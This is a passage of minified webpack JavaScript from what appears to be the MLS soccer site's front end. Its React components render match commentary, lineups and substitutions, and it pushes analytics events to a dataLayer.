"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7793,2226,2704,1782,8789,8283,9495,8982,6528,9220,8635,9530,7921,9258,5282,4852,7858,725,2515,8282,2797],{86820:function(I,r,t){t.d(r,{Eh:function(){return Ne},L9:function(){return c},Lm:function(){return m},N7:function(){return fe},O_:function(){return $e},V6:function(){return Ee},l1:function(){return C},ne:function(){return H},w1:function(){return ke}});const e=a=>{a&&(window.dataLayer=window.dataLayer??[],a=n(a),window.dataLayer.push(a))},n=a=>{if(a!==null){if(typeof a=="string")return a;for(const _ in a)if(a.hasOwnProperty(_))if(Array.isArray(a[_]))for(let L=0;L<a[_].length;L++)a[_][L]=n(a[_][L]);else a[_]=n(a[_]);return a}},y=a=>{e({event:"dataLayer-initialized",...a})},c=(a,_={})=>{e({event:a,..._})},d=(a,_,L)=>{const h={bucketName:a,blockType:_,ecommerce:L?.length?{promoView:{promotions:L}}:void 0};c("block-impression",h)},p=(a,_,L,h,O,x,W)=>{const q={bucketName:a,blockType:_,layoutName:L,blockLayout:h,blockStyle:O,...x,ecommerce:W?{promoClick:{promotions:[W]}}:void 0};c("block-click",q)},m=a=>{c("match-hub-click",a)},C=a=>{c("match-interaction",a)},H=a=>{c("week-selector-click",a)},Ee=a=>{c("filter-click",a)},$e=a=>{c("featured-match-click",a)},ke=a=>{c("horizontal-scoreboard-match-click",a)},ae=a=>{c("successful-login-freemium",a)},Me=a=>{c("freemium-login-wall",a)},fe=a=>{c("freemium-login-wall_viewed",a)},Ne=a=>{c("freemium-cta-click",a)},N=a=>{c("successful-signup",a)},b=a=>{c("successful-login-freemium",a)},S=a=>{}},28787:function(I,r,t){t.d(r,{$p:function(){return ke},E4:function(){return fe},EF:function(){return C},HF:function(){return Ne},Zv:function(){return c},ko:function(){return Ee},nD:function(){return p},nc:function(){return m},tF:function(){return y},zh:function(){return $e}});var e=t(25365),n=t(63470);const y=(0,e.createContext)();y.displayName="LineupsContext";function c(){const N=(0,e.useContext)(y);if(N===void 0)throw new Error("useLineupsData must be used within a <LineupsContextProvider />");return N}const d={start:"Start",sub:"Sub"},p={nationalTeam:"NationalTeam",default:"Default",club:"Club"};function m(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.starting==="true"?b.push(_):S.push(_)}return{starters:b,bench:S}}function C({substitutions:N,homeStarters:b,homeTeamSportecId:S,awayStarters:a,awayTeamSportecId:_,homeBench:L,awayBench:h}){if(!Array.isArray(N))return[];const{awaySubstitutions:O,homeSubstitutions:x}=N?.reduce((T,k)=>{const{event:ye}=k||{};if(ye.team_id===S){const ie=H({players:L,playerId:ye.player_in_id});T.homeSubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}else{const ie=H({players:h,playerId:ye.player_in_id});T.awaySubstitutions[ye.player_out_id]={...ie,subbedIn:!0}}return T},{awaySubstitutions:{},homeSubstitutions:{}}),W={},q={},Ie=b.map(T=>{const k=x[T?.person_id];return k&&(W[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),we=a.map(T=>{const k=O[T?.person_id];return k&&(q[k?.person_id]={...T,subbedOut:!0}),k?{...k,playing_position:T?.playing_position}:T}),ce=L.map(T=>W[T?.person_id]||T),oe=h.map(T=>q[T?.person_id]||T);return{homeFinalPlayers:Ie,awayFinalPlayers:we,homeFinalSubstitutions:ce,awayFinalSubstitutions:oe}}function H({players:N,playerId:b}){return N.find(S=>S.person_id===b)}function Ee(N){if(!N||N.length===0)return{starters:[],bench:[]};const b=[],S=[];for(let a=0;a<N.length;a++){const _=N[a];_.initialStatus===d.sub?S.push(_):b.push(_)}return{starters:b,bench:S}}function $e({homePlayers:N,awayPlayers:b,cards:S,goals:a}){const _=Me({cards:S,goals:a});return{homePlayers:N?.map(L=>({...L,..._[L.person_id]||{}})),awayPlayers:b?.map(L=>({...L,..._[L.person_id]||{}}))}}function ke({homePlayers:N,awayPlayers:b,d3Players:S}){const a=ae({d3Players:S});return{homePlayers:N?.map(_=>({..._,...a?.[_.person_id]||{}})),awayPlayers:b?.map(_=>({..._,...a?.[_.person_id]||{}}))}}function ae({d3Players:N}){return N?.reduce((b,S)=>(b[S.sportecId]={thumbnail:S.thumbnail,slug:S.playerSlug},b),{})}function Me({cards:N,goals:b}){const S={};return N?.forEach(({event:a})=>{const _=S[a.player_id]||{};a.card_color===n.dM.yellow?S[a.player_id]={..._,yellowCards:(_.yellowCards||0)+1}:a.card_color===n.dM.yellowRed?S[a.player_id]={..._,secondYellowCards:(_.secondYellowCards||0)+1}:a.card_color===n.dM.red&&(S[a.player_id]={..._,redCards:(_.redCards||0)+1})}),b?.forEach(({event:a,type:_})=>{const L=_==="penalties"?a?.shot_at_goal?.player_id:a?.player_id,h=S[L]||{};S[L]={...h,goals:(h.goals||0)+1}}),S}function fe(N){if(!Array.isArray(N))return[];const b=N?.find(a=>a.role===n.ME.headCoach),S=N?.filter(a=>a.role!==n.ME.headCoach);return[b,...S]}function Ne({mlsTeam:N,d3Team:b}){return{...N,logoColorSlug:b?.logoColorSlug,logoColorUrl:b?.logoColorUrl,backgroundColor:b?.backgroundColor,crestColorSlug:b?.crestColorSlug,slug:b?.slug}}},72533:function(I,r,t){var e=t(15351),n=t(75248),y=t(67065),c=t(10486);function d({matchSportecId:p,options:m={}}){const{apiList:C}=(0,y.E)(),H=(0,n.IY)({matchSportecId:p});return(0,e.useQuery)({queryKey:["mls-match",p],queryFn:()=>(0,c.zk)({endpoint:H,apiURL:C?.statsAPI}),enabled:!!p,retry:!1,cacheTime:1/0,staleTime:1/0,...m})}r.Z=d},27473:function(I,r,t){t.d(r,{gI:function(){return We},Rs:function(){return _t},GL:function(){return E},yb:function(){return K},ym:function(){return vt},kM:function(){return De},mi:function(){return Et},fK:function(){return pt},O4:function(){return ht},hx:function(){return be},P9:function(){return gt},Nd:function(){return ne},Jy:function(){return U},LX:function(){return A}});var e=t(25365),n=t(14770),y=t(89530),c=t(67065),d=t(86820),p=t(99472),m=t(63470);function C(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z,competition:B}=A(),{baseUrl:R}=l||{},{type:X,sub_type:J,video:ee}=g,{minute_of_play:G,team_id:V}=g?.event,[Y,Z]=De(G),{player_out_alias:re,player_last_name:Q,player_first_name:D}=g?.event||{},{assist_player_out_alias:j,assist_player_last_name:he,assist_player_first_name:te,assist_type_shot_at_goal:le}=g?.event||{},{second_assist_player_out_alias:Oe,second_assist_player_last_name:_e,second_assist_player_first_name:pe}=g?.event||{},ve=re||(Q&&D?`${D.charAt(0)}. ${Q}`:Q||D||""),ue=g?.event!=null?j||(he&&te?`${te.charAt(0)}. ${he}`:he||te||null):null,se=g?.event!=null?Oe||(_e&&pe?`${pe.charAt(0)}. ${_e}`:_e||pe||null):null,me=()=>{F(ee),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},Se=(0,p.G0)(B),xe=V==u;let ge;if(i||xe){const{player_id:Ce}=g?.event||{};ge=be({forgeMatchPlayers:z,playerSportecId:Ce})}let de;if(i||xe){const{assist_player_id:Ce}=g?.event||{};de=be({forgeMatchPlayers:z,playerSportecId:Ce})}return X!=="own_goals"&&J!=="goals"?null:e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Y?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Y):null,Z?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${Z}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},R&&ge?e.createElement("a",{alt:ve,href:(0,m.QH)(R,ge)},ve):ve),(le==="direct"||le==="others"||le==="freekick")&&(ue&&R&&de?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:ue,href:(0,m.QH)(R,de)},ue),`${Se&&se?`, ${se}`:""}`):ue?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${ue}${Se&&se?`, ${se}`:""}`):null)),ee!=null?e.createElement("div",{onClick:me,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}C=e.memo(C);var H=C,Ee=t(87809),$e=t(97631),ke=t(28787),ae=t(97655);function Me(){const{urlList:o,isLeague:l,clubSportecId:i}=(0,c.E)(),{baseUrl:u}=o||{},{competition:s,icon:v,commentaryType:g,title:$,commentary:w,clubLogoSrc:f,opposingClubLogoSrc:P,shortName:M,backgroundColor:F,opposingClubBackgroundColor:z,opposingClubAbbreviation:B,matchEventType:R,clubAbbreviation:X,toggleDialog:J,clubSlug:ee,opposingClubSlug:G,clubMainColor:V,clubOppositeMainColor:Y}=A(),{playerHeadshotThumbnailField:Z}=s||{},{minute_of_play:re,first_player:Q,video:D,image:j,team_id:he,headshotNationalTeam:te,headshotClub:le,game_section:Oe,sub_type:_e}=w||{},{thumbnail:pe,fields:ve}=D||{},{duration:ue}=ve||{},{templateUrl:se}=pe||{},{highQuality:me}=se?(0,m.e4)(se,{format:"t_editorial_landscape_8_desktop_mobile",extension:"f_auto"}):{highQuality:null},Se=ue!=null?(0,p.s4)(ue):null,{known_name:xe,last_name:ge,first_name:de,slug:Ce}=Q||{},{jersey:ot,position:Ke}=Q||{},{templateUrl:Ue}=j||{},ut=Z===ke.nD.nationalTeam&&te?te:Z===ke.nD.club&&le?le:Ue,Xe=xe||(ge&&de?`${de.charAt(0)}. ${ge}`:ge||de||""),{highQuality:dt}=ut?(0,m.e4)(ut,{format:"w_70,h_70,c_fill",extension:"f_auto"}):{highQuality:"/assets/images/Fallback-Headshot.png"},Ct=me==null&&Q==null?"mls-o-match-feed__body--comment-only":me==null?"mls-o-match-feed__body--no-video":Q==null?"mls-o-match-feed__body--no-player":"",Nt=R==="own goal"?z:F,rt=R==="own goal"?B:X,mt=R==="own goal"?G:ee,wt=he==i,Pt=_e==="OwnGoal"?G:ee,ft=(l||wt)&&u&&Ce&&Ce!=="",yt=l&&u&&mt&&mt!=="",bt=_e==="OwnGoal"?Y:V,Je=_e==="OwnGoal"?P:f;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${g}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},v),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__header",style:{backgroundColor:bt}},Oe!==ae.T6.penalty&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},re)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},yt?e.createElement("a",{alt:M,href:(0,m.rd)(u,Pt)},e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})):e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})),e.createElement("div",{className:"mls-o-match-feed__title"},$)),e.createElement("div",{className:`mls-o-match-feed__body ${Ct}`},me!=null?e.createElement("div",{className:"mls-o-match-feed__image"},e.createElement(Ee.Z,{className:"mls-o-match-feed__video",onClick:()=>J(D)},e.createElement(n.Z,{src:me,title:$}),Se!=null?e.createElement("div",{className:"mls-o-match-feed__duration"},Se,e.createElement($e.default,{size:m.HZ.xSmall})):null)):null,e.createElement("div",{className:"mls-o-match-feed__comment"},w.commentary),Q!=null?e.createElement("div",{className:"mls-o-player-block"},e.createElement("div",{className:"mls-o-player-block__player-image"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt})):e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt}),e.createElement("div",{className:"mls-o-player-block__jersey",style:{backgroundColor:Nt}},ot)),e.createElement("div",{className:"mls-o-player-block__player-info"},e.createElement("div",{className:"mls-o-player-block__player-name"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},Xe):Xe),e.createElement("div",{className:"mls-o-player-block__player-details"},e.createElement("span",{className:"mls-o-player-block__position"},m.O0[Ke]),e.createElement("span",{className:"mls-o-player-block__club-abbreviation"},yt?e.createElement("a",{alt:rt,href:(0,m.rd)(u,mt)},rt):rt)))):null)))}Me=e.memo(Me);var fe=Me;function Ne(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z}=A(),{baseUrl:B}=l||{},{first_player:R,second_player:X,third_player:J,minute_of_play:ee,video:G,first_club:V,second_club:Y}=g,[Z,re]=De(ee),{known_name:Q,last_name:D,first_name:j}=R||{},{known_name:he,last_name:te,first_name:le,assist_type_shot_at_goal:Oe}=X||{},{known_name:_e,last_name:pe,first_name:ve}=J||{},ue=Q||(D&&j?`${j.charAt(0)}. ${D}`:D||j||""),se=X!=null?he||(te&&le?`${le.charAt(0)}. ${te}`:te||le||null):null,me=J!=null?_e||(pe&&ve?`${ve.charAt(0)}. ${pe}`:pe||ve||null):null,Se=()=>{F(G),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},{opta_id:xe}=V||{},ge=xe==u;let de;if(i||ge){const{opta_id:Ue}=R||{};de=be({forgeMatchPlayers:z,playerSportecId:Ue})}const{opta_id:Ce}=Y||{},ot=Ce==u;let Ke;if(i||ot){const{opta_id:Ue}=X||{};Ke=be({forgeMatchPlayers:z,playerSportecId:Ue})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Z):null,re?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${re}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},B&&de?e.createElement("a",{alt:ue,href:(0,m.QH)(B,de)},ue):ue),(Oe==="direct"||Oe==="freekick")&&(se&&B&&Ke?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:se,href:(0,m.QH)(B,Ke)},se),`${me?`, ${me}`:""}`):se?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${se}${me?`, ${me}`:""}`):null)),G!=null?e.createElement("div",{onClick:Se,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}Ne=e.memo(Ne);var N=Ne;function b(){const{commentary:o,componentType:l=K.summary}=A();return l===K.summary?o.event?e.createElement(H,null):e.createElement(N,null):e.createElement(fe,null)}b=e.memo(b);var S=b,a=t(68282);function _(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,forgePlayers:f}=A(),{baseUrl:P}=l||{},{minute_of_play:M,commentaryType:F}=v?.event||{},[z,B]=De(M),{player_in_alias:R,player_in_last_name:X,player_in_first_name:J}=v?.event||{},{player_out_alias:ee,player_out_last_name:G,player_out_first_name:V}=v?.event||{},Y=R||(X&&J?`${J.charAt(0)}. ${X}`:X||J||""),Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{player_in_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_in_id:le}=v?.event||{};D=be({forgeMatchPlayers:f,playerSportecId:le})}const{player_out_id:j}=v?.event||{},he=j==u;let te;if(i||he){const{player_out_id:le}=v?.event||{};te=be({forgeMatchPlayers:f,playerSportecId:le})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${F}`},s?e.createElement("div",{className:`mls-o-match-summary__${F} mls-o-match-summary__${F}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__substitution mls-o-match-summary__substitution--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},M===45?"HT":e.createElement(e.Fragment,null,z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},z):null,B?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${B}`):null)),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&D?e.createElement("a",{alt:Y,href:(0,m.QH)(P,D)},Y):Y)),e.createElement("div",{className:"mls-o-match-summary__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&te?e.createElement("a",{alt:Z,href:(0,m.QH)(P,te)},Z):Z)))))}_=e.memo(_);var L=_;function h(){const{commentary:o,clubLogoSrc:l,commentaryType:i,icon:u,shortName:s}=A(),{first_player:v,second_player:g,minute_of_play:$,second:w,minute:f}=o,P=v?.known_name||v?.full_name,M=g?.known_name||g?.full_name;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${i}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},u),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},f===45&&w===0?"HT":e.createElement("div",{className:"mls-o-match-feed__regular-time"},$)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:l??"/assets/images/Fallbacklogo-grey.png",title:s})),e.createElement("div",{className:"mls-o-match-feed__players"},i===E.substitution?e.createElement("div",{className:"mls-o-match-feed__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},P)):null,e.createElement("div",{className:"mls-o-match-feed__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},i===E.substitution?M:P)),i===E.playerRetired?e.createElement("div",{className:"mls-o-match-feed"},o.commentary):null)))}h=e.memo(h);var O=h;function x(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(L,null):e.createElement(O,null)}x=e.memo(x);var W=x;function q(){const{commentary:o,componentType:l=K.summary}=A(),{awayScore:i,homeScore:u,scoreChange:s}=o||{};return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${s==="home"?`mls-o-match-${l}__home-score--updated`:""}`},u),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${s==="away"?`mls-o-match-${l}__away-score--updated`:""}`},i)))}q=e.memo(q);var Ie=q;function we(){const{commentary:o,componentType:l=K.summary}=A(),{result:i,team_role:u,shot_at_goal:s}=o?.event||{},v=i||s?.result||null;if(!o.event)return e.createElement(Ie,null);const g=v?.split(":")?.[0]||"",$=v?.split(":")?.[1]||"",w=u==="home"?"home":"away";return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${w==="home"?`mls-o-match-${l}__home-score--updated`:""}`},g),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${w==="away"?`mls-o-match-${l}__away-score--updated`:""}`},$)))}we=e.memo(we);var ce=we;function oe(){const{mediaQueries:o,urlList:l,isLeague:i,clubOptaId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,commentaryType:f,toggleDialog:P,forgePlayers:M}=A(),{first_player:F,minute_display:z,video:B,first_club:R}=v,[X,J]=De(z),{known_name:ee,last_name:G,first_name:V}=F||{},{baseUrl:Y}=l||{},Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{opta_id:re}=R||{},Q=re==u;let D;if(i||Q){const{opta_id:j}=F||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__misc-goal mls-o-match-summary__misc-goal--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},X?e.createElement("div",{className:"mls-o-match-summary__regular-time"},X):null,J?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${J}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},Y&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(Y,D)},Z):Z," (OG)")),B!=null?e.createElement("div",{onClick:()=>P(B),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}oe=e.memo(oe);var T=oe;function k(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(T,null):e.createElement(fe,null)}k=e.memo(k);var ye=null;function ie(){const{mediaQueries:o}=(0,c.E)(),{isMediumLargeMin:l}=o||{},{commentary:i,clubLogoSrc:u,isHome:s,icon:v,commentaryType:g,toggleDialog:$}=A(),{minute_of_play:w,video:f}=i?.event?.shot_at_goal||{},[P,M]=De(w),{player_out_alias:F,player_last_name:z,player_first_name:B}=i?.event?.shot_at_goal||{},R=F||(z&&B?`${B.charAt(0)}. ${z}`:z||B||"");return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${g}`},l?e.createElement("div",{className:`mls-o-match-summary__${g} mls-o-match-summary__${g}--${s?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},v),e.createElement("div",{className:`mls-o-match-summary__penalty-goal mls-o-match-summary__penalty-goal--${s?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},P?e.createElement("div",{className:"mls-o-match-summary__regular-time"},P):null,M?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${M}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:u,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},`${R} (PK)`)),f!=null?e.createElement("div",{onClick:()=>$(f),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}ie=e.memo(ie);var Pe=ie;function Be(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(Pe,null):e.createElement(fe,null)}Be=e.memo(Be);var je=Be;function He(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,bookings:$,isHome:w,commentaryType:f,icon:P,forgePlayers:M}=A(),{minute_of_play:F,team_id:z}=v?.event||{},[B,R]=De(F),X=$&&$.length>0?$.find(j=>j.team_id===z):null,{reason:J}=X||{},{baseUrl:ee}=l||{},{player_alias:G,player_last_name:V,player_first_name:Y}=v?.event||{},Z=G||(V&&Y?`${Y.charAt(0)}. ${V}`:V||Y||""),{team_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_id:j}=v?.event||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},P),e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},B?e.createElement("div",{className:"mls-o-match-summary__regular-time"},B):null,R?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${R}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__penalty-receiver"},ee&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(ee,D)},Z):Z),J?e.createElement("div",{className:"mls-o-match-summary__reason"},J):null)))}He=e.memo(He);var qe=He;function Ae(){const{icon:o,commentaryType:l,title:i,commentary:u,clubLogoSrc:s,shortName:v}=A(),{minute_of_play:g}=u||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},g)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:s??"/assets/images/Fallbacklogo-grey.png",title:v})),e.createElement("div",{className:"mls-o-match-feed__title"},i),e.createElement("div",{className:"mls-o-match-feed__comment"},u.commentary)))}Ae=e.memo(Ae);var Ge=Ae;function Fe(){const{componentType:o=K.summary,commentaryType:l}=A();return o===K.summary?e.createElement(qe,null):l===E.yellowCard?e.createElement(Ge,null):e.createElement(fe,null)}Fe=e.memo(Fe);var et=Fe,Ve=t(58982),tt=t(67858),Ze=t(85282),Le=t(62515);function ze(){const{icon:o,commentaryType:l,commentary:i,title:u,setLastCommentary:s}=A(),{isLastTimingCommentary:v}=i||{},g=(0,e.useRef)();return(0,e.useEffect)(()=>{g?.current!=null&&v&&s(g.current)},[g]),e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{ref:g,className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__title"},u),e.createElement("div",{className:"mls-o-match-feed__comment"},i.commentary)))}ze=e.memo(ze);var at=ze;function Te(){const{commentaryType:o,commentary:l}=A(),{minute_of_play:i,minute:u,second:s}=l||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${o}`},e.createElement("div",{className:`mls-o-match-feed__container ${i!=null?"":"mls-o-match-feed__container--empty-minute"}`},!!(u&&s)&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},i)),e.createElement("div",{className:"mls-o-match-feed__comment"},l.commentary)))}Te=e.memo(Te);var nt=Te,ct=t(21782),lt=t(9258),Re=t(38789),Qe=t(68635),it=t(49220),st=t(58283),Ye=t(32226);const We=(0,e.createContext)();We.displayName="Commentary";function A(){const o=(0,e.useContext)(We);if(o===void 0)throw new Error("useCommentaryData must be used within a <Commentary />");return o}const K={feed:"feed",summary:"summary"},E={redCard:"red-card",yellowCard:"yellow-card",goal:"goal",substitution:"substitution",playerRetired:"player-retired",ownGoal:"own-goal",shootOut:"shoot-out",penaltyGoal:"penalty-goal",secondYellowCard:"secondyellow-card",standard:"standard",detailed:"detailed",featured:"featured",timing:"timing"},U={redCard:"red card",yellowCard:"yellow card",secondYellowCard:"secondyellow card",substitution:"substitution",ownGoal:"own goal",shootOut:"shoot-out",penaltyGoal:"penalty goal",endOfMatch:"end 14",endOfPks:"end 5",endOfXtraTimeSecondHalf:"end 4",endOfXtraTimeFirstHalf:"end 3",endOfPeriod2:"end 2",endOfPeriod1:"end 1",startOfPeriod:"start",lineup:"lineup",startDelay:"start delay",endDelay:"end delay",postponed:"postponed",freeKickLost:"free kick lost",freeKickWon:"free kick won",attemptBlocked:"attempt blocked",attemptSaved:"attempt saved",miss:"miss",post:"post",corner:"corner",penaltyWon:"penalty won",penaltyLost:"penalty lost",penaltyMiss:"penalty miss",penaltySaved:"penalty saved",playerRetired:"player retired",contentiousRefereeDecisions:"contentious referee decisions",varCancelledGoal:"VAR cancelled 